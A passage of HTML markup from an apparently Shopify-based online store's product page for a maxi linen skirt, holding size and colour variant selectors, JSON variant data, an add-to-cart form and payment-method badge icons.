      </option>
    
<option
        value="XL"
        
        class=""
        
      >
        XL
      </option>
    
<option
        value="XXL"
        
        class=""
        
      >
        XXL
      </option>
    
<option
        value="3XL"
        
        class=""
        
      >
        3XL
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40077574340690,"title":"Black\u0026Army Green \/ XS","option1":"Black\u0026Army Green","option2":"XS","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XS","public_title":"Black\u0026Army Green \/ XS","options":["Black\u0026Army Green","XS"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161541714,"title":"Black\u0026Army Green \/ S","option1":"Black\u0026Army Green","option2":"S","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ S","public_title":"Black\u0026Army Green \/ S","options":["Black\u0026Army Green","S"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161574482,"title":"Black\u0026Army Green \/ M","option1":"Black\u0026Army Green","option2":"M","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ M","public_title":"Black\u0026Army Green \/ M","options":["Black\u0026Army Green","M"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161607250,"title":"Black\u0026Army Green \/ L","option1":"Black\u0026Army Green","option2":"L","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ L","public_title":"Black\u0026Army Green \/ L","options":["Black\u0026Army Green","L"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161640018,"title":"Black\u0026Army Green \/ XL","option1":"Black\u0026Army Green","option2":"XL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XL","public_title":"Black\u0026Army Green \/ XL","options":["Black\u0026Army Green","XL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161672786,"title":"Black\u0026Army Green \/ XXL","option1":"Black\u0026Army Green","option2":"XXL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XXL","public_title":"Black\u0026Army Green \/ XXL","options":["Black\u0026Army Green","XXL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161705554,"title":"Black\u0026Army Green \/ 3XL","option1":"Black\u0026Army Green","option2":"3XL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ 3XL","public_title":"Black\u0026Army Green \/ 3XL","options":["Black\u0026Army Green","3XL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077574373458,"title":"Black\u0026White \/ XS","option1":"Black\u0026White","option2":"XS","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ XS","public_title":"Black\u0026White \/ XS","options":["Black\u0026White","XS"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161738322,"title":"Black\u0026White \/ S","option1":"Black\u0026White","option2":"S","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ S","public_title":"Black\u0026White \/ S","options":["Black\u0026White","S"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161771090,"title":"Black\u0026White \/ M","option1":"Black\u0026White","option2":"M","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ M","public_title":"Black\u0026White \/ M","options":["Black\u0026White","M"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161803858,"title":"Black\u0026White \/ L","option1":"Black\u0026White","option2":"L","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ L","public_title":"Black\u0026White \/ L","options":["Black\u0026White","L"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161836626,"title":"Black\u0026White \/ XL","option1":"Black\u0026White","option2":"XL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ XL","public_title":"Black\u0026White \/ XL","options":["Black\u0026White","XL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161869394,"title":"Black\u0026White \/ XXL","option1":"Black\u0026White","option2":"XXL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ XXL","public_title":"Black\u0026White \/ XXL","options":["Black\u0026White","XXL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161902162,"title":"Black\u0026White \/ 3XL","option1":"Black\u0026White","option2":"3XL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ 3XL","public_title":"Black\u0026White \/ 3XL","options":["Black\u0026White","3XL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24825637994832__main"
  style="--margin-top: 0.9rem;--margin-bottom: 3.0rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24825637994832__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24825637994832__main"
        class="select__select"
        form="product-form-template--24825637994832__main"
      ><option
            
              selected="selected"
            
            
            value="40077574340690"
          >Black&Army Green / XS - $179.99</option><option
            
            
            value="40213161541714"
          >Black&Army Green / S - $179.99</option><option
            
            
            value="40213161574482"
          >Black&Army Green / M - $179.99</option><option
            
            
            value="40213161607250"
          >Black&Army Green / L - $179.99</option><option
            
            
            value="40213161640018"
          >Black&Army Green / XL - $179.99</option><option
            
            
            value="40213161672786"
          >Black&Army Green / XXL - $179.99</option><option
            
            
            value="40213161705554"
          >Black&Army Green / 3XL - $179.99</option><option
            
            
            value="40077574373458"
          >Black&White / XS - $179.99</option><option
            
            
            value="40213161738322"
          >Black&White / S - $179.99</option><option
            
            
            value="40213161771090"
          >Black&White / M - $179.99</option><option
            
            
            value="40213161803858"
          >Black&White / L - $179.99</option><option
            
            
            value="40213161836626"
          >Black&White / XL - $179.99</option><option
            
            
            value="40213161869394"
          >Black&White / XXL - $179.99</option><option
            
            
            value="40213161902162"
          >Black&White / 3XL - $179.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>





<div
  class="
    product__text-container product__text-container-text_33Xgxz
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
     product__text-container--background
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.3;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f9f9f9;
    --corner-radius:0.3em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 3.0rem;--margin-bottom: 0.3rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <img
            src="//adeptt.com/cdn/shop/files/featured_seasonal_and_gifts_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1736308667"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span><strong>+FREE GIFT WITH THIS PRODUCT</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>


<style>
  #ProductSubmitButton-template--24825637994832__main,
  #SectionAtcBtn-template--24825637994832__main {
    --icon-scale: 1.3em;
    --icon-spacing: 10px;
  }
  
  
    #ProductSubmitButton-template--24825637994832__main .button__label::before {
      background-image: url('//adeptt.com/cdn/shop/files/local_mall_24dp_E8EAED_FILL0_wght400_GRAD0_opsz24.png?v=1728918710');
    }
  
  
  
  
  
    #SectionAtcBtn-template--24825637994832__main .button__label::before {
      background-image: url('//adeptt.com/cdn/shop/files/local_mall_24dp_E8EAED_FILL0_wght400_GRAD0_opsz24.png?v=1728918710');
    }
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--24825637994832__main"
      class="product-form main-product-form"
      data-section="template--24825637994832__main"
      data-options="Primary color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24825637994832__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24825637994832__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40077574340690"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24825637994832__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc button--prefix-icon"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Shop Now
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6935034363986" /><input type="hidden" name="section-id" value="template--24825637994832__main" /></form></product-form><link href="//adeptt.com/cdn/shop/t/90/assets/component-pickup-availability.css?v=132348821858131657411754141780" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40077574340690"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//adeptt.com/cdn/shop/t/90/assets/pickup-availability.js?v=79308454523338307861754141780" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 0.9rem;">
                  <ul class="payment-badges" role="list">
                    
                    

                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 